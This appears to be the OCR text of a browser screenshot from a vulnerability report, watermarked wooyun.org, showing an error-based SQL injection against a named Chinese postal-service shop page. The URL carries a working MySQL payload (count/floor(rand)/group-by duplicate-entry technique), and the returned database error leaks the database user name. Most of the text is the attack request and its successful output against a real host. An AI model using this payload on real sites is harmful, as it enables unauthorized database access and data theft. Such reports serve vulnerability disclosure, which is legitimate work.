 http://webhelp.sdpost.com.cn/shop/html/?155''/**/and/**/(SELECT/**/1/**/from/**/(select/**/coun - Windows Internet Explorer
http://webhelp.sdpost.com.cn/shop/html/?155'%E2%80%B2/**/and/**/(SELECT/**/1/**/from/**/(select/**/count(*),concat(floor(rand(0)*2),(substring((s
Bing
收藏夹 建议网站 网页快讯库
http://webhelp.sdpost.com.cn/shop/html/?1... 页面(P) 安全(S) 工具(O)
Database error: Invalid SQL: select * from wos_shop_con where id='155'%E2%80%B2/**/and/**/(SELECT/**/1/**/from/**/(select/**/count(*),concat(floor(rand(0)*2),
(substring((select(user())),1,62)))a/**/from/**/information_schema.tables/**/group/**/by/**/a)b)=1/*'
1062:Duplicate entry '1dbweboss_u@localhost' for key 1
MySQL Error: 1062 (Duplicate entry '1dbweboss_u@localhost' for key 1)
Session halted.
www.wooyun.org